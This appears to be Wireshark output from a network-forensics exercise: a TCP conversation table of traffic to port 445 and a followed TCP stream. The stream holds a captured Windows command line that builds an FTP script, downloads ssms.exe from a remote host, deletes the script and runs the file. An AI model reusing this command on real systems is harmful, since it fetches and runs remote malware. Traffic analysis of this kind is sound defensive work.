 Ethernet · 1 IPv4 · 1 IPv6 TCP · 5 UDP
Address A Port A Address B Port B Packets Bytes Stream ID Packets A → B Bytes A → B Packets B → A Bytes B → A
98.114.205.102 1821 192.150.11.111 445 7 412 bytes 0 4 242 bytes 3 170 bytes 0.
98.114.205.102 1828 192.150.11.111 445 31 7 kB 1 14 5 kB 17 2 kB 0.
98.114.205.102 1924 192.150.11.111 1957 12 817 bytes 2 6 483 bytes 6 334 bytes 2.
Wireshark · Follow TCP Stream (tcp.stream eq 2) · traffic_kb01_a.pcap
echo open 0.0.0.0 8884 > o&echo user 1 1 >> o &echo get ssms.exe >> o &echo quit >> o &ftp -n -s:o &del /F /Q o &ssms.exe
ssms.exe